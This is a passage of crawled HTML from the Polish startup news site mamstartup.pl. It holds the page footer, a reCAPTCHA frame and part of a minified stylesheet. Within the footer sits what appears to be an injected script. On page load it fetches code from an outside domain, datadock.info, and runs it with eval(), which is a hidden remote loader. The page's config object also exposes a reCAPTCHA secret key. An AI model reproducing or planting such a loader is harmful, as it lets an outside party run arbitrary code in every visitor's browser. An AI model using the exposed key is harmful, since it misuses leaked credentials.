                </h3>
            </div>
            <div class="col-12 col-lg-5 d-flex justify-content-center align-items-lg-center justify-content-lg-end">
                <a href="/newsletter/"
                   class="newsletter-box__subscribe-link">Zapisz się do newslettera</a>
            </div>
        </div>
    </div>
</section>        
                <footer id="footer">
            <div class="container-xl footer">
    <div class="d-none">
        <button onclick="refreshAllSlots();">refresh</button>
    </div>
    <div class="row">
        <div class="col-12 col-lg-3 order-lg-2 footer__nav-col">
                <ul class="nav-list">
                    <li class="nav-list__item  menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86971">
                <a class="nav-list__link" target="" href="https://mamstartup.pl/kategoria/news/">Newsy</a>
                            </li>
                    <li class="nav-list__item  menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86973">
                <a class="nav-list__link" target="" href="https://mamstartup.pl/kategoria/wywiad/">Wywiady</a>
                            </li>
                    <li class="nav-list__item  menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86974">
                <a class="nav-list__link" target="" href="https://mamstartup.pl/kategoria/poradnik-startupowca/">Poradnik startupowca</a>
                            </li>
                    <li class="nav-list__item  menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-86975">
                <a class="nav-list__link" target="" href="https://mamstartup.pl/kategoria/podcast/">Podcasty</a>
                            </li>
            </ul>
        </div>
        <div class="col-12 col-lg-3 order-lg-3 footer__nav-col">
                <ul class="nav-list">
                    <li class="nav-list__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-18629">
                <a class="nav-list__link" target="" href="/kontakt/">Kontakt</a>
                            </li>
                    <li class="nav-list__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-18631">
                <a class="nav-list__link" target="" href="/reklama/">Reklama</a>
                            </li>
                    <li class="nav-list__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-18633">
                <a class="nav-list__link" target="" href="/polityka-prywatnosci/">Polityka prywatnosci</a>
                            </li>
            </ul>
        </div>
        <div class="col-12 col-lg-2 order-lg-4 footer__socials">
                <div class="social-links">
                    <a aria-label="facebook" target="_blank" rel="noreferrer" class="social-links__item" href="https://www.facebook.com/mamstartup">
                <svg class="social-ico" xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 36 36">
    <defs>
        <clipPath id="6xkga">
            <path fill="#fff" d="M18 36c9.941 0 18-8.059 18-18S27.941 0 18 0 0 8.059 0 18s8.059 18 18 18z"/>
        </clipPath>
    </defs>
    <g>
        <g>
            <g opacity=".2">
                <path class="border-shape" fill="none" stroke="#fff" stroke-miterlimit="20" stroke-width="2"
                      d="M18 36c9.941 0 18-8.059 18-18S27.941 0 18 0 0 8.059 0 18s8.059 18 18 18z"
                      clip-path="url(&quot;#6xkga&quot;)"/>
            </g>
            <g>
                <g>
                    <path class="main-shape" fill="#fff"
                          d="M19.612 10c-1.41 0-3.98.638-3.612 3-.361.604-.368 1.338 0 2-.368.164-2 .164-2 .164v2.794L16 18v8h3.775v-8.095h2.04L22 15.157h-2.279s.005-1.223 0-1.578c0-.87.841-.82.892-.82.4 0 1.178.002 1.378 0V10z"/>
                </g>
            </g>
        </g>
    </g>
</svg>            </a>
                            <a aria-label="twitter" target="_blank" rel="noreferrer" class="social-links__item" href="https://twitter.com/mamstartup">
                <svg class="social-ico" xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 36 36">
    <defs>
        <clipPath id="if2qa">
            <path fill="#fff" d="M18 36c9.941 0 18-8.059 18-18S27.941 0 18 0 0 8.059 0 18s8.059 18 18 18z"/>
        </clipPath>
    </defs>
    <g>
        <g>
            <g opacity=".2">
                <path class="border-shape" fill="none" stroke="#fff" stroke-miterlimit="20" stroke-width="2"
                      d="M18 36c9.941 0 18-8.059 18-18S27.941 0 18 0 0 8.059 0 18s8.059 18 18 18z"
                      clip-path="url(&quot;#if2qa&quot;)"/>
            </g>
            <g>
                <g>
                    <path class="main-shape" fill="#fff"
                          d="M26 13.538a6.554 6.554 0 0 1-1.885.517 3.292 3.292 0 0 0 1.443-1.815 6.557 6.557 0 0 1-2.085.796 3.282 3.282 0 0 0-5.593 2.994 9.32 9.32 0 0 1-6.765-3.429 3.28 3.28 0 0 0 1.016 4.382 3.267 3.267 0 0 1-1.487-.41v.041a3.284 3.284 0 0 0 2.632 3.218 3.265 3.265 0 0 1-1.482.058 3.286 3.286 0 0 0 3.066 2.279A6.585 6.585 0 0 1 10 23.528a9.289 9.289 0 0 0 5.031 1.475c6.037 0 9.34-5.001 9.34-9.339 0-.142-.004-.283-.01-.424A6.688 6.688 0 0 0 26 13.538"/>
                </g>
            </g>
        </g>
    </g>
</svg>            </a>
                            <a aria-label="linkedin" target="_blank" rel="noreferrer" class="social-links__item" href="https://www.linkedin.com/company/mamstartup/">
                <svg class="social-ico" xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 36 36">
    <defs>
        <clipPath id="hsgoa">
            <path fill="#fff" d="M18 36c9.941 0 18-8.059 18-18S27.941 0 18 0 0 8.059 0 18s8.059 18 18 18z"/>
        </clipPath>
    </defs>
    <g>
        <g>
            <g opacity=".2">
                <path class="border-shape" fill="none" stroke="#fff" stroke-miterlimit="20" stroke-width="2"
                      d="M18 36c9.941 0 18-8.059 18-18S27.941 0 18 0 0 8.059 0 18s8.059 18 18 18z"
                      clip-path="url(&quot;#hsgoa&quot;)"/>
            </g>
            <g>
                <g>
                    <path class="main-shape" fill="#fff"
                          d="M26 25h-3.494v-5.227c0-1.313-.506-2.209-1.77-2.209-.966 0-1.54.604-1.793 1.188-.092.208-.115.5-.115.791V25h-3.495s.047-8.854 0-9.77h3.495v1.384c.463-.666 1.294-1.614 3.15-1.614C24.276 15 26 16.397 26 19.398zM10 15h3.2v10H10zm1.572-1C10.618 14 10 13.333 10 12.5c0-.852.636-1.5 1.61-1.5.972 0 1.572.648 1.59 1.5 0 .833-.618 1.5-1.61 1.5z"/>
                </g>
            </g>
        </g>
    </g>
</svg>            </a>
            </div>
        </div>
        <div class="col-12 col-lg-4 order-lg-1 footer__credits">
            <div class="">
                <img width="176" height="40" src="https://mamstartup.pl/wp-content/uploads/2021/06/mamstartup-logo-invert-1.svg" alt=""
                     class="footer__credits__logo">
            </div>
            <div>
                <p class="footer__credits__copyrights">&copy; 2011-2025 Autentika.</p>
                <p class="footer__credits__partners">MamStartup należy do Antygrupy</p>
            </div>
        </div>
    </div>
</div>
<script src="https://mamstartup.pl/wp-content/themes/mamstartup/resources/front/js/gpt-ads.js"></script>        </footer>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mamstartup\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/mamstartup.pl","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="app-script-js-extra">
/* <![CDATA[ */
var global = {"theme_url":"\/home\/forge\/new.mamstartup.pl\/wp-content\/themes\/mamstartup\/","ajax_url":"https:\/\/mamstartup.pl\/wp-admin\/admin-ajax.php","security":"a38289b05e","api_url":"https:\/\/mamstartup.pl\/wp-json\/","recaptcha":"6LeGKc4UAAAAABpd-uzKw03VT_T--9253vYPmV8o","recaptcha_secret":"6LeGKc4UAAAAAI-yQ0fq3yzVzhkJwpc4b2_0NBst"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://mamstartup.pl/wp-content/themes/mamstartup/static/front/main.js?ver=1766864540" id="app-script-js"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3d0b77c3d2dd4d769cef169159fb30a1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7EPhOXZvd43cOHbCgqlw0w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766864543960');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mamstartup.pl/wp-content/themes/mamstartup/static/front/main.css?ver=1766864540
body_size: 16188
content:
*{-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-size:16px;font-weight:400;line-height:1.5;color:#1a1818;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(.focus-visible){outline:0!important}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:inherit;text-decoration:underline;background-color:transparent}a:hover{color:#000;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}th{text-align:inherit}label{display:inline-block}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}a{text-decoration:none}a:hover{text-decoration:none}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:95%}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1240px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1206px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1236px}}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto,.col-xxl,.col-xxl-1,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1,.col-auto{-webkit-box-flex:0}.col-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-2,.col-3{-webkit-box-flex:0}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-4,.col-5{-webkit-box-flex:0}.col-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-6,.col-7{-webkit-box-flex:0}.col-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-8,.col-9{-webkit-box-flex:0}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-10,.col-11{-webkit-box-flex:0}.col-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-sm-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-md-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-md-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-md-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-md-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-md-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 